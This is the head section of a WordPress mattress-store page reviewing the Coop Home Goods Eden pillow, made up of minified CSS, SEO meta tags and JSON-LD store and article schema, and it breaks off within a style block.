.fkcart--item .fkcart-item-price{color:var(--fkcart-primary-bg-color);font-size:13px}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-item-price .woocommerce-Price-amount,#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-item-price .woocommerce-Price-amount *{color:var(--fkcart-primary-bg-color)}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-item-price del .woocommerce-Price-amount,#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-item-price del .woocommerce-Price-amount *{color:var(--fkcart-strike-through-price-text-color)}#fkcart-modal .fkcart-carousel-wrap{background-color:var(--fkcart-panel-color);border-bottom:1px solid var(--fkcart-border-color);max-width:var(--fkcart-slider-desktop-width,420px);min-width:100%}#fkcart-modal .fkcart-carousel{padding:0 40px;position:relative}#fkcart-modal .fkcart-carousel *{box-sizing:border-box}#fkcart-modal .fkcart-carousel__viewport{width:100%;overflow:hidden}#fkcart-modal .fkcart-carousel__container{user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-webkit-tap-highlight-color:#fff0;margin-left:-15px;display:flex}#fkcart-modal .fkcart-carousel__viewport[data-count="1"] .fkcart-carousel__container{justify-content:center}#fkcart-modal .fkcart-carousel__slide{flex:0 0 100%}#fkcart-modal .fkcart-carousel-dots{justify-content:center;min-height:34px;padding-top:4px;list-style:none;display:flex}#fkcart-modal .fkcart-item-wrap .fkcart--item.fkcart-carousel__slide{gap:12px;margin-bottom:0;padding-left:21px;padding-right:6px}.fkcart-progress-wrap{background:#ccc;border-radius:100px;width:100%}.fkcart-reward-panel{border-bottom:1px solid var(--fkcart-border-color);padding-top:8px;padding-bottom:8px}.fkcart-reward-panel .fkcart-reward-message{text-align:center;color:var(--fkcart-secondary-text-color);margin-bottom:6px;font-size:12px;font-weight:400}.fkcart-order-summary .fkcart-summary-line-item{justify-content:space-between;margin-bottom:4px;display:flex}.fkcart-order-summary .fkcart-summary-line-item:last-child{margin-bottom:0}.fkcart-order-summary .fkcart-summary-line-item .fkcart-summary-amount,.fkcart-order-summary .fkcart-summary-line-item .fkcart-summary-text{color:var(--fkcart-primary-text-color);align-items:center;gap:8px;font-size:14px;font-weight:400;display:flex}.fkcart-order-summary .fkcart-summary-line-item strong{color:var(--fkcart-primary-text-color);font-size:14px;font-weight:600}body #fkcart-modal .fkcart-preview-ui .fkcart-coupon-area{border-bottom:1px solid var(--fkcart-border-color);border-top:1px solid var(--fkcart-border-color)}#fkcart-modal[data-upsell-style] .fkcart-preview-loading [class*=fkcart-upsell-style]{display:none}#fkcart-modal[data-upsell-style=style1] .fkcart-preview-loading .fkcart-upsell-style1,#fkcart-modal[data-upsell-style=style2] .fkcart-preview-loading .fkcart-upsell-style2,#fkcart-modal[data-upsell-style=style3] .fkcart-preview-loading .fkcart-upsell-style3{display:block}#fkcart-modal .fkcart-modal-container[data-direction=rtl] .fkcart-item-wrap .fkcart--item .fkcart-item-price{text-align:left}#fkcart-modal .fkcart-modal-container[data-direction=rtl] .fkcart-drawer .fkcart-item-wrap .fkcart--item .fkcart-item-price{text-align:center}#fkcart-modal .fkcart-modal-container[data-direction=rtl] .fkcart-carousel__container,.rtl #fkcart-modal .fkcart-carousel-dots{flex-direction:row-reverse}@-webkit-keyframes rewards-animation{0%{background-position:0 0}to{background-position:50px 50px}}@-moz-keyframes rewards-animation{0%{background-position:0 0}to{background-position:50px 50px}}#fkcart-modal .fkcart-order-summary p{margin:0}@media screen and (width<=1000px){#fkcart-modal .fkcart-drawer{width:auto;height:auto;max-width:var(--fkcart-slider-desktop-width,420px);overflow:initial;position:inherit;min-width:100%;left:auto}#fkcart-modal .fkcart-drawer .fkcart-drawer-container .fkcart-drawer-wrap{padding:16px 32px}#fkcart-modal .fkcart-drawer .fkcart-drawer-items{width:100%;padding:0;overflow:hidden}#fkcart-modal .fkcart-drawer.fkcart-upsell-style3 .fkcart-drawer-container,#fkcart-modal .fkcart-drawer.fkcart-upsell-style3 .fkcart-drawer-container .fkcart-drawer-wrap{height:auto}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart-item-wrap{user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-webkit-tap-highlight-color:#fff0;margin-left:-15px;display:flex}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item{text-align:left;flex-direction:row;flex:0 0 100%;height:auto;margin-bottom:0;padding-left:15px;display:flex;position:relative}body #fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item a.fkcart-item-title{margin-bottom:2px}body #fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item .fkcart-item-price{margin:0 0 2px}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item .fkcart-image-wrapper{margin:0 8px 0 0}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item .fkcart-item-info .fkcart-item-price{display:none}#fkcart-modal .fkcart-drawer .fkcart-drawer-items .fkcart--item .fkcart-item-misc{display:block}#fkcart-modal .fkcart-drawer .fkcart-drawer-container{border-right:0;transform:unset!important}#fkcart-modal .fkcart-drawer .fkcart-drawer-container .fkcart-drawer-wrap ::-webkit-scrollbar{width:1px;height:2px}#fkcart-modal .fkcart-drawer .fkcart-drawer-container .fkcart-drawer-wrap ::-webkit-scrollbar-track{background:0 0}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-image-wrapper span{max-width:96px;max-height:96px}}@media screen and (width<=768px){#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-image-wrapper span{max-width:70px;max-height:70px}#fkcart-modal .fkcart-item-wrap .fkcart--item.fkcart-carousel__slide{gap:8px}}@media screen and (width<=480px){#fkcart-modal .fkcart-preview-ui,#fkcart-modal .fkcart-slider-notices,.fkcart-quick-view-drawer{max-width:var(--fkcart-slider-mobile-width,"100%")}#fkcart-modal .fkcart-item-wrap.fkcart-upsell-style2 .fkcart--item .fkcart-image-wrapper span{max-width:50px;max-height:50px}}@keyframes fkcartSpinAround{0%{transform:rotate(0)}}@keyframes fkcartCheckmark{0%{opacity:1;width:0;height:0}20%{opacity:1;width:6px;height:0}40%{opacity:1;width:6px;height:14px}to{opacity:1;width:6px;height:14px}}@keyframes fkcartShimmer{0%{opacity:.5}50%{opacity:1}to{opacity:.5}}@keyframes rotation{0%{transform:rotate(0)}}#fkcart-modal .fkcart-order-summary{padding-top:16px;padding-bottom:16px}.fkcart-item-meta{width:100%}@media screen and (width<=767px){#fkcart-modal .fkcart-drawer .fkcart-drawer-heading{font-size:16px}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;font-style:normal;line-height:1;display:inline-block}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}.fa-eye:before{content:""}.fa-tags:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot#iefix)format("embedded-opentype"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot#iefix)format("embedded-opentype"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.fab,.far{font-weight:400}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot#iefix)format("embedded-opentype"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}button.pswp__button{box-shadow:none!important;background-image:url(https://yawnder.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before,button.pswp__button:hover{background-color:#0000!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0;width:100%;height:100%;display:none;position:absolute;top:0;left:0;overflow:hidden}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp__bg{opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;background:#000;width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.pswp__scroll-wrap{width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;inset:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:#fff0;-webkit-touch-callout:none}.pswp__bg{will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;inset:0;overflow:hidden}.pswp__button{cursor:pointer;-webkit-appearance:none;float:left;opacity:.75;width:44px;height:44px;-webkit-box-shadow:none;box-shadow:none;background:0 0;border:0;margin:0;padding:0;-webkit-transition:opacity .2s;transition:opacity .2s;display:block;position:relative;overflow:visible}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{opacity:.9;outline:0}.pswp__button::-moz-focus-inner{border:0;padding:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://yawnder.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0/264px 88px no-repeat;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{background-position:-88px 0;display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;width:70px;height:100px;margin-top:-50px;position:absolute;top:50%}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";background-color:#0000004d;width:32px;height:30px;position:absolute;top:35px}.pswp__button--arrow--left:before{background-position:-138px -44px;left:6px}.pswp__button--arrow--right:before{background-position:-94px -44px;right:6px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;background:#00000080;width:100%;height:100%;padding:10px;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;display:block;position:absolute;top:0;left:0}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;-webkit-transition:-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform;background:#fff;border-radius:2px;width:auto;transition:transform .25s;display:block;position:absolute;top:56px;right:44px;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-box-shadow:0 2px 5px #00000040;box-shadow:0 2px 5px #00000040}.pswp__share-tooltip a{color:#000;padding:8px 12px;font-size:14px;line-height:18px;text-decoration:none;display:block}.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__counter{color:#fff;opacity:.75;height:44px;margin-inline-end:auto;padding:0 10px;font-size:13px;line-height:44px;position:relative;top:0;left:0}.pswp__caption{width:100%;min-height:44px;position:absolute;bottom:0;left:0}.pswp__caption small{color:#bbb;font-size:11px}.pswp__caption__center{text-align:left;color:#ccc;max-width:420px;margin:0 auto;padding:10px;font-size:13px;line-height:20px}.pswp__preloader{opacity:0;will-change:opacity;direction:ltr;width:44px;height:44px;margin-left:-22px;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;position:absolute;top:0;left:50%}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (width<=1024px){.pswp__preloader{float:right;margin:0;position:relative;top:auto;left:auto}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{justify-content:flex-end;width:100%;height:44px;display:flex;position:absolute;top:0;left:0}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp__caption,.pswp__top-bar{background-color:#00000080}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}</style><link rel="preload" href="https://yawnder.com/wp-content/uploads/2024/02/Yawnder-Mattress-1-600x599.png.avif" as="image"><link rel="preload" href="https://yawnder.com/wp-content/uploads/2025/10/fall-leaves.webp" as="image"><link rel="preload" href="https://yawnder.com/wp-content/uploads/2025/10/YAWNDER-PNG.png" as="image" fetchpriority="high"><link rel="preload" href="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-768x497.jpg" as="image" imagesrcset="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-768x497.jpg 768w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-900x582.jpg 900w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-300x194.jpg 300w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-1024x662.jpg 1024w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-60x39.jpg 60w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-110x71.jpg 110w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg 1500w" imagesizes="(max-width: 768px) 100vw, 768px" fetchpriority="high"><link rel="preload" href="https://yawnder.com/wp-content/uploads/2017/05/Coop-Pillow-Box-1024x768.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://yawnder.com/wp-content/uploads/2017/05/Coop-Pillow-Filling-1024x768.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-300x300.webp" as="image" imagesrcset="https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x.webp 1000w" imagesizes="(max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="description" content="The Coop Eden pillow is a well designed shredded foam pillow that allows you to adjust the loft for your specific needs."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://yawnder.com/coop-home-goods-eden-pillow/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Coop Home Goods Eden Pillow - Checkout Comprehensive Review" />
<meta property="og:description" content="The Coop Eden pillow is a well designed shredded foam pillow that allows you to adjust the loft for your specific needs." />
<meta property="og:url" content="https://yawnder.com/coop-home-goods-eden-pillow/" />
<meta property="og:site_name" content="Yawnder" />
<meta property="article:publisher" content="https://www.facebook.com/yawndersleep" />
<meta property="article:author" content="https://www.facebook.com/dominoes/" />
<meta property="article:section" content="memory foam pillows" />
<meta property="og:updated_time" content="2025-08-01T17:49:45-07:00" />
<meta property="og:image" content="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg" />
<meta property="og:image:secure_url" content="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="970" />
<meta property="og:image:alt" content="Coop Home Goods Eden Pillow" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-25T04:29:34-07:00" />
<meta property="article:modified_time" content="2025-08-01T17:49:45-07:00" />
<meta property="og:video" content="https://www.youtube.com/embed/s574Qw4lehQ" />
<meta property="video:duration" content="35" />
<meta property="ya:ovs:upload_date" content="2018-07-18T12:24:29-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Coop Home Goods Eden Pillow - Checkout Comprehensive Review" />
<meta name="twitter:description" content="The Coop Eden pillow is a well designed shredded foam pillow that allows you to adjust the loft for your specific needs." />
<meta name="twitter:site" content="@https://x.com/yawndersleep" />
<meta name="twitter:creator" content="@yawndersleep" />
<meta name="twitter:image" content="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ben Trapskin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://yawnder.com/#place","geo":{"@type":"GeoCoordinates","latitude":"32.8795","longitude":"-117.1743"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=32.8795,-117.1743","address":{"@type":"PostalAddress","streetAddress":"1441 Encinitas Blvd.","addressLocality":"Encinitas","addressRegion":"CA","postalCode":"92024","addressCountry":"USA"}},{"@type":["FurnitureStore","Organization"],"@id":"https://yawnder.com/#organization","name":"Yawnder","url":"https://yawnder.com","sameAs":["https://www.facebook.com/yawndersleep","https://twitter.com/https://x.com/yawndersleep"],"email":"sales@yawnder.com","address":{"@type":"PostalAddress","streetAddress":"1441 Encinitas Blvd.","addressLocality":"Encinitas","addressRegion":"CA","postalCode":"92024","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://yawnder.com/#logo","url":"https://yawnder.com/wp-content/uploads/2020/02/yawnder-jpg.jpg","contentUrl":"https://yawnder.com/wp-content/uploads/2020/02/yawnder-jpg.jpg","caption":"Yawnder","inLanguage":"en-US","width":"800","height":"800"},"priceRange":"$$","openingHours":["Monday,Saturday,Sunday 11:00-18:00","Tuesday,Wednesday,Thursday,Friday 11:00-19:00"],"description":"Yawnder is a San Diego mattress store established in May 2022 and ranked Best Mattress store in 2024 and 2025. They offer a variety of popular online mattress brands for customers to try in person before buying. Nationwide delivery is available. Popular brands include, Nectar, DreamCloud, Leesa, Puffy, Avocado, Winkbeds, Brooklyn Bedding, Helix, Nolah and more!","legalName":"Sleep Coast, LLC","location":{"@id":"https://yawnder.com/#place"},"image":{"@id":"https://yawnder.com/#logo"},"telephone":"1-858-232-5760"},{"@type":"WebSite","@id":"https://yawnder.com/#website","url":"https://yawnder.com","name":"Yawnder","publisher":{"@id":"https://yawnder.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://yawnder.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg","url":"https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg","width":"1500","height":"970","caption":"Coop Home Goods Eden Pillow","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://yawnder.com/coop-home-goods-eden-pillow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://yawnder.com/category/memory-foam-pillows/","name":"memory foam pillows"}},{"@type":"ListItem","position":"2","item":{"@id":"https://yawnder.com/coop-home-goods-eden-pillow/","name":"Coop Eden Pillow: Stunning Comfort for Effortless Sleep"}}]},{"@type":"WebPage","@id":"https://yawnder.com/coop-home-goods-eden-pillow/#webpage","url":"https://yawnder.com/coop-home-goods-eden-pillow/","name":"Coop Home Goods Eden Pillow - Checkout Comprehensive Review","datePublished":"2023-03-25T04:29:34-07:00","dateModified":"2025-08-01T17:49:45-07:00","isPartOf":{"@id":"https://yawnder.com/#website"},"primaryImageOfPage":{"@id":"https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://yawnder.com/coop-home-goods-eden-pillow/#breadcrumb"}},{"@type":"Person","@id":"https://yawnder.com/author/admin/","name":"Ben Trapskin","url":"https://yawnder.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=96&amp;d=identicon&amp;r=pg","url":"https://secure.gravatar.com/avatar/5d15217975625b7496838feecbe9ecfa425a397a7a9ccadb7bdaa1b4fc0bc857?s=96&amp;d=identicon&amp;r=pg","caption":"Ben Trapskin","inLanguage":"en-US"},"sameAs":["http://yawndercom","https://twitter.com/@yawndersleep"],"worksFor":{"@id":"https://yawnder.com/#organization"}},{"headline":"Coop Home Goods Eden Pillow - Checkout Comprehensive Review","description":"The Coop Eden pillow is a well designed shredded foam pillow that allows you to adjust the loft for your specific needs.","datePublished":"2023-03-25T04:29:34-07:00","dateModified":"2025-08-01T17:49:45-07:00","image":{"@id":"https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg"},"author":{"@id":"https://yawnder.com/author/admin/","name":"Ben Trapskin"},"@type":"Article","name":"Coop Home Goods Eden Pillow - Checkout Comprehensive Review","articleSection":"Featured Pillow, memory foam pillows","@id":"https://yawnder.com/coop-home-goods-eden-pillow/#schema-2281341","isPartOf":{"@id":"https://yawnder.com/coop-home-goods-eden-pillow/#webpage"},"publisher":{"@id":"https://yawnder.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://yawnder.com/coop-home-goods-eden-pillow/#webpage"}},{"@type":"VideoObject","name":"Coop Original Pillow Filling","description":"Read the full Coop Home Goods Original Pillow vs Eden Pillow Review by the Sleep Sherpa:https://goo.gl/ECK6dr ????If you&#039;ve ever wondered what the inside of th...","uploadDate":"2018-07-18T12:24:29-07:00","thumbnailUrl":"https://yawnder.com/wp-content/uploads/2023/06/coop-original-pillow-filling.jpg","embedUrl":"https://www.youtube.com/embed/s574Qw4lehQ","duration":"PT0M35S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://yawnder.com/coop-home-goods-eden-pillow/#schema-2281343","isPartOf":{"@id":"https://yawnder.com/coop-home-goods-eden-pillow/#webpage"},"publisher":{"@id":"https://yawnder.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://yawnder.com/coop-home-goods-eden-pillow/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//secure.myhelcim.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<meta property="og:title" content="Coop Eden Pillow: Stunning Comfort for Effortless Sleep" />
<meta property="og:description" content="Discover the Coop Eden Pillow, where luxury meets adjustability! Crafted with cooling gel-infused memory foam and microfiber, this pillow is perfect for achieving personalized comfort while staying cool throughout the night." />
<meta property="og:url" content="https://yawnder.com/coop-home-goods-eden-pillow/" />
<meta property="og:image" content="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 